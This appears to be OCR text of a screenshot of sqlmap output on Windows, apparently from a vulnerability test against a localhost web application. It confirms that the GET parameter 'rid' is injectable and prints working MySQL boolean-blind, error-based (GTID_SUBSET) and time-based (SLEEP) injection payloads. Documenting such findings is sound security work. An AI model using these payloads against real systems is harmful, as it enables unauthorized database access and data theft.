 C:\Windows\System32\cmd.ex
[*] starting @ 00:25:11 /2025-09-01/
[00:25:11] [INFO] parsing HTTP request from '1.txt'
[00:25:11] [INFO] resuming back-end DBMS 'mysql'
[00:25:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: rid (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: rid=(SELECT (CASE WHEN (9682=9682) THEN 123 ELSE (SELECT 9396 UNION SELECT 6868) END))
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: rid=123 AND GTID_SUBSET(CONCAT(0x7178787071,(SELECT (ELT(7454=7454,1))),0x716b766b71),7454)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: rid=123 AND (SELECT 1207 FROM (SELECT(SLEEP(5)))DYsD)
---
[00:25:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[00:25:11] [INFO] fetched data logged to text files under 'C:\Users\T\AppData\Local\sqlmap\output\localhost'
[00:25:11] [WARNING] your sqlmap version is outdated
[*] ending @ 00:25:11 /2025-09-01/
E:\web-tools\SQL\sqlmap-master>